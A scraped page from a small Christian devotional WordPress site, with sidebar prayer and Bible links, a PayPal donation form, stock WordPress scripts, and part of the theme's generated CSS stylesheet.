        </div><div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://heavens-beauty.com/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />
</form></div>
</div><div  id="text-4" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Fun Things to Do</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=1271">20 Tree of Lives</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3989">Names of the Lord</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3973">Free Stuff</a></li>
<li><a href="http://www.theword.net/index.php?article.download&amp;l=english">Download TheWord</a></li>
<li><a href="http://www.guideposts.org/faith/prayer">Power of Prayer</a></li>
<li><a href="http://www.giveshare.org/booklets/kingdomofgod.html">Kingdom of God</a></li>
<li><a href="http://www.prayway.com/">PrayWay</a></li>
<li><a href="https://heavens-beauty.com/?page_id=3415">Amazing Illusion</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3969">Things for You</a></li>
</ul>
</div>
</div>
		</div>
</div><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 170px;
            min-width: 170px;
            max-width: 170px;
        }
    </style><div class='wpedon-container wpedon-align-left'><label id='wpedon-1353-name-label'>Donation For Site<br /><span class='price'></span>USD</label><br />
		<script>
		jQuery(document).ready(function(){
			jQuery('#dd_bb558acda6209d591dce216049e58533').on('change', function() {
			  jQuery('#amount_bb558acda6209d591dce216049e58533').val(this.value);
              jQuery('#price_bb558acda6209d591dce216049e58533').val(this.value);
			});
		});
		</script>
		<br /><label style='font-size:11pt !important;'>Site Donations</label><br /><select class='wpedon-select' name='dd_bb558acda6209d591dce216049e58533' id='dd_bb558acda6209d591dce216049e58533'><option value='3.00'>5.00</option><option value='7.00'>10.00</option><option value='8.00'>15.00</option><option value='10.00'>20.00</option><option value='12.00'>25.00</option><option value='15.00'>30.00</option><option value='17.00'>35.00</option><option value='20.00'>40.00</option><option value='23.00'>45.00</option><option value='25.00'>50.00</option></select><br /><br /><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='patriciaburnette@gmail.com' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='notify_url' value='https://heavens-beauty.com/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='http://heavens-beauty.com/thankyou' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_pp_142x27.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_bb558acda6209d591dce216049e58533' value='3.00' /><input type='hidden' name='price' id='price_bb558acda6209d591dce216049e58533' value='3.00' /><input type='hidden' name='item_number' value='HB2-002-1' /><input type='hidden' name='item_name' value='Donation For Site' /><input type='hidden' name='name' value='Donation For Site' /><input type='hidden' name='custom' value='1353'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='0'><input type='hidden' name='currency_code' value='USD'></form></div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">To Do List</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
  <ul>
    <li>
      <a href="#">Prayers</a>
    </li>
    <li>
      <a href="https://heavens-beauty.com/?page_id=2065">Sitemap</a>
    </li>
    <li>
      <a href="#">Free Stuff</a>
    </li>
    <li>
      <a href="#">The Blood</a>
    </li>
    <li>
      <a href="#">Cool Reads</a>
    </li>
    <li>
      <a href="#">Prayer Chat</a>
    </li>
    <li>
      <a href="#">FB Groups</a>
    </li>
    <li>
      <a href="#">Testimonies</a>
    </li>
    <li>
      <a href="#">Share Us</a>
    </li>
  </ul>
</div></div>
		</div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Important</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li>
<font face="Tahoma">
<a href="https://www.bibleminute.co">Bible Minute</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://ebible.com/">eBible</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.ifapray.org/">
Intercessors for America</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.guideposts.org">Daily Scripture & Reflection</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="http://prayers.activehosted.com">
Prayers That Avail Much</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=2443">God Never Forgets</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=3503">Special Angel</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4244">As I Walked Through Life</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4247">As I Walk Through Life 2</a>
</font>
</li>
</ul>
</div></div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">
  
<p><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/rss_32.png" class="" /><a href="#"><img width="36" height="36" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/twitter_32.png" class="" /></a>&nbsp;</p>
<p><a href="#">About Us</a>&nbsp; &nbsp;<a href="#">Contact Us</a>&nbsp;&nbsp; <a href="#">Terms Of Service</a></p>
<p><br /></p>
<p>Copyright © 2010-2019. All Rights Reserved.</p>
<p><br /></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>


<div id="wp-footer">
	<script type="text/javascript" src="https://heavens-beauty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://heavens-beauty.com/wp-admin/admin-ajax.php","nonce":"8ca3ac6c27","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heavens-beauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heavens-beauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 30 queries. 0.996 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css
body_size: 67865
content:
/*
Theme Name: HB_HTML02019_WP
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: fluid-layout, responsive-layout, right-sidebar, two-columns, valid XHTML, widgets
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Created by Artisteer v4.3.0.60745 */

#art-main
{
   background: #C7C7AD;
   background: -webkit-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -moz-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -o-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: -ms-linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   -svg-background: linear-gradient(top, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background: linear-gradient(to bottom, #C5C5AA 0, #C5C5AA 630px, #ACAC86 1050px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: justify;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #C2DC66;
   background: transparent;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #8EAA27;
   padding:0 15px;
   margin:0 auto;
   height:25px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: justify;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 28px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #C3C827;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #8F8F61;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #566818;
}

.art-postcontent h1
{
   color: #C3C827;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 26px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h2
{
   color: #8F8F61;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 22px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h3
{
   color: #8F8F61;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 18px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h4
{
   color: #70704C;
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 16px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h5
{
   color: #70704C;
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h6
{
   color: #BBBB9B;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

/**
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * https://github.com/necolas/normalize.css
 */

html {
   -ms-text-size-adjust: 100%;
   /* 2 */
    -webkit-text-size-adjust: 100%;
/* 2 */}

body
{
   padding: 0;
   margin:0;
   min-width: 700px;
   color: #43432D;
}

.art-header:before, 
#art-header-bg:before, 
.art-layout-cell:before, 
.art-layout-wrapper:before, 
.art-footer:before, 
.art-nav:before, 
#art-hmenu-bg:before, 
.art-sheet:before 
{
   width: 100%;
   content: " ";
   display: table;
   border-collapse: collapse;
   border-spacing: 0;
}

.art-header:after, 
#art-header-bg:after, 
.art-layout-cell:after, 
.art-layout-wrapper:after, 
.art-footer:after, 
.art-nav:after, 
#art-hmenu-bg:after, 
.art-sheet:after,
.cleared, .clearfix:after 
{
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0;
   margin: 0;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}







.art-header
{
   -webkit-border-radius:0 0 15px 15px;
   -moz-border-radius:0 0 15px 15px;
   border-radius:0 0 15px 15px;
   -webkit-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   -moz-box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   box-shadow:1px 1px 3px 2px rgba(0, 0, 0, 0.25);
   margin:0 auto;
   background-repeat: no-repeat;
   height: 350px;
   background-image: url('images/header.jpg');
   background-position: center top;
   position: relative;
   min-width: 686px;
   max-width: 1728px;
   width: 90%;
   z-index: auto !important;
}

.custom-responsive .art-header
{
   background-image: url('images/header.jpg');
   background-position: center top;
}

.default-responsive .art-header,
.default-responsive #art-header-bg
{
   background-image: url('images/header.jpg');
   background-position: center center;
   background-size: auto;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-header .art-slider-inner
{
   -webkit-border-radius:0 0 15px 15px;
   -moz-border-radius:0 0 15px 15px;
   border-radius:0 0 15px 15px;
}

#art-flash-area
{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 350px;
   overflow: hidden;
}

#art-flash-container
{
   height: 388px;
   top: -19px;
   position: absolute;
   width: 1555px;
   left: 50%;
   margin-left:-777px;
}

#art-flash-container .art-flash-alt
{
   position: relative;
   width: 110px;
   height: 30px;
   margin: 0 auto;
   top: 19px;
}

.art-nav
{
   background: #40402B url('images/nav.png') scroll;
   background: -webkit-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -webkit-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -moz-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -o-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), -ms-linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), linear-gradient(top, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   background: linear-gradient(to bottom, rgba(38, 38, 26, 0.04) 0, rgba(79, 79, 54, 0.06) 40%, rgba(83, 83, 57, 0.07) 50%, rgba(79, 79, 54, 0.06) 60%, rgba(38, 38, 26, 0.04) 100%) no-repeat, url('images/nav.png'), linear-gradient(to bottom, #2E2E1F 0, #494932 40%, #4C4C34 50%, #494932 60%, #2E2E1F 100%) no-repeat;
   -webkit-border-radius:15px;
   -moz-border-radius:15px;
   border-radius:15px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   border-bottom:5px solid #C7C7AD;
   padding:3px 3px 0;
   margin:10px auto 0;
   position: relative;
   z-index: 499;
   text-align: left;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
   padding-left: 15px;
   padding-right: 15px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.art-nav:before 
{
   content:' ';
}

.desktop .art-nav{
   min-width: 700px;
   max-width: 1728px;
   width: 90%;
   padding-left: 10px;
   padding-right: 10px;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 6px;
}
ul.art-hmenu>li:first-child {
   margin-left: 3px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 3px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 29px;
   cursor: pointer;
   text-decoration: none;
   color: #EFF1B7;
   line-height: 29px;
   text-align: center;
}

.art-hmenu>li>a, 
.art-hmenu>li>a:link, 
.art-hmenu>li>a:visited, 
.art-hmenu>li>a.active, 
.art-hmenu>li>a:hover
{
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #F3F3ED;
   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
   color: #70704C;
   padding-bottom: 5px;
   margin-bottom: -5px;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #B5B592 url('images/menuhovereditem.png') scroll;
